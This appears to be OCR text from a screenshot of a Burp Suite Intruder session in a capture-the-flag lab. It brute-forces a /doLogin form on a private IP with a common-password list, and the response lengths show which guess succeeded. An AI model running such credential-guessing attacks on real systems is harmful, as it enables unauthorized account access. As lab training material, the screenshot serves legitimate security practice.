 攻击 保存 列 12. Intruder attack of http://192.168.128.21:32781 - Temporary attack - Not saved to project file
结果 位置 有效载荷 资源池(Resource Pool) 选项(Options)
筛选(Filter):显示所有项目(Showing all items)
请求(Reque... 有效载荷 状态(Status) 错误(Err... 超时 长度(Len... 注释(Comment)
2 123456 200 1190
0 200 4110
1 12345 200 4110
3 123456789 200 4110
4 test1 200 4110
5 password 200 4110
6 12345678 200 4110
7 zinch 200 4110
8 g_czechout 200 4110
9 asdf 200 4110
10 qwerty 200 4110
11 1234567890 200 4110
12 1234567 200 4110
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /doLogin HTTP/1.1
2 Host: 192.168.128.21:32781
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.128.21:32781
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
=0.7
10 Referer: http://192.168.128.21:32781/doLogin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: GZCTF_Token=
搜索(Search)... 没有匹配
已完成